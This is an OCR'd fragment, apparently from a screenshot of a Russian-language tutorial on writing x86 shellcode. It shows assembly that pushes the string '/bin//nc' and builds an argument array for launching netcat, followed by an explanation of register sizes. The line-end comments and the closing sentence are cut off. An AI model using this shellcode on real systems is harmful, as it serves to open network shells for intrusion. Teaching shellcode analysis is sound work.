
push edx        ; Отправляем в стек симв
push 0x636e2f2f ; Отправляем в стек стро
push 0x6e69622f

Блок 5
push edx     ; Отправляем в стек символ 
push esi     ; Отправляем в стек адрес с
push edi     ; Отправляем в стек адрес с
push ebx     ; Отправляем в стек адрес с
mov ecx, esp ; Отправляем в ECX адрес в 
xor eax, eax ; Обнуляем EAX

Почему в AL, а не в EAX? Регистр EAX имеет
разрядность 32 бита. К его младшим 16 битам можно